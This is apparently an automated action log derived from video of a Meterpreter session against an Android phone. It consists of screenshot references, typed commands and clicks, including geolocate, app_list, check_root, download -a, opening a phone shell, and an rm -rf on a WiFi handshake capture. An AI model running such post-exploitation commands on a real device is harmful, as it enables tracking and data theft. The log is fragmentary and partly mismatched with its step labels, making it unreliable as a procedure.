
Step: Attempt geolocate on the phone, then print the installed apps with app_list
key("Return")

key("Return")

type("geolocate")
type("app_list")

key("Return")

type("check_roo")
type("download -a")

Step: Download text.txt to /root, then authenticate a root Konsole to display its contents
type("text.txt")

left_click(632, 337)

type("cat /etc/apt/sources.list")

type("rm -rf handshake-52:84:92:FD:40:94.cap")

mouse_move(352, 274)

Step: Scroll through the Meterpreter help command lists and highlight the upload entry
scroll("down", 3)

scroll("down", 3)

left_click_drag(246, 236, 558, 289)

mouse_move(224, 206)

mouse_move(389, 335)
type("check_root")

Step: Start a phone shell and navigate up to /storage/emulated/0 to list its files, including text.txt
type("shell")

key("Return")
